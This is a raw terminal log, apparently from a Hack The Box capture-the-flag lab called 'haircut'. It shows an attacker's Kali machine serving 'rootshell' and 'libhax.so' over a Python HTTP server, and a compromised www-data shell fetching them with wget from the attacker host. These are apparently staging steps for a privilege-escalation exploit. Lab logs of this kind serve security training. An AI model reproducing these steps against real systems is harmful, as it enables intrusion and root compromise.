 ┌──(jon㉿JonKali)-[~/Desktop/htb/haircut]
└─$ ls
exposed.php   libhax.c   nmap_alltcp  nmap_scripts  rootshell    screen_exploit  something
gobuster.txt  libhax.so  nmap_alludp  passwd.back   rootshell.c  shadow
┌──(jon㉿JonKali)-[~/Desktop/htb/haircut]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.10.24 - - [10/Jul/2021 11:37:30] "GET /rootshell HTTP/1.1" 200 -
10.10.10.24 - - [10/Jul/2021 11:37:45] "GET /libhax.so HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(jon㉿JonKali)-[~/Desktop/htb/haircut]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.10.24 - - [10/Jul/2021 12:00:22] "GET /rootshell HTTP/1.1" 200 -
10.10.10.24 - - [10/Jul/2021 12:00:53] "GET /libhax.so HTTP/1.1" 200 -
10.10.10.24 - - [10/Jul/2021 12:02:17] "GET /rootshell HTTP/1.1" 200 -
10.10.10.24 - - [10/Jul/2021 12:02:18] "GET /libhax.so HTTP/1.1" 200 -
10.10.10.24 - - [10/Jul/2021 12:02:50] "GET /rootshell HTTP/1.1" 200 -
10.10.10.24 - - [10/Jul/2021 12:02:51] "GET /libhax.so HTTP/1.1" 200 -
www-data@haircut:/etc$ cd /tmp
cd /tmp
www-data@haircut:/tmp$ wget 10.10.14.20:9000/rootshell; wget 10.10.14.20:9000/libhax.so
bhax.so.10.14.20:9000/rootshell; wget 10.10.14.20:9000/li
--2021-07-10 11:02:50--  http://10.10.14.20:9000/rootshell
Connecting to 10.10.14.20:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16816 (16K) [application/octet-stream]
Saving to: 'rootshell'
0K .......... ...... 100%  115K=0.1s
2021-07-10 11:02:51 (115 KB/s) - 'rootshell' saved [16816/16816]
--2021-07-10 11:02:51--  http://10.10.14.20:9000/libhax.so
Connecting to 10.10.14.20:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: 'libhax.so'
0K .......... ..... 100%  112K=0.1s
2021-07-10 11:02:51 (112 KB/s) - 'libhax.so' saved [16136/16136]
www-data@haircut:/tmp$ ls -l rootshell libhax.so
ls -l rootshell libhax.so
-rw-rw-rw- 1 www-data www-data 16136 Jul 10 10:35 libhax.so
-rw-rw-rw- 1 www-data www-data 16816 Jul 10 10:35 rootshell
www-data@haircut:/tmp$
KALI